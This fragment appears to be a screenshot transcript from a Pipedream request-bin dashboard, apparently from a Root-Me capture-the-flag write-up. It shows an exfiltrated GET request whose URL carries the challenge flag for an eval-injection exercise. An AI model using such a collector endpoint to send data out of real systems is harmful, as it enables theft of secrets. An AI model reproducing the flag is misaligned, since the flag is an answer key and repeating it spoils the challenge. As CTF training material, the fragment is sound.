 trigger
Edit
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {10}
method: GET
path: /
query {1}
url
https://eo3f8xwoiu4uj8s.m.pipedream.net/?flag=rootme{Eval_Is_DangER0us}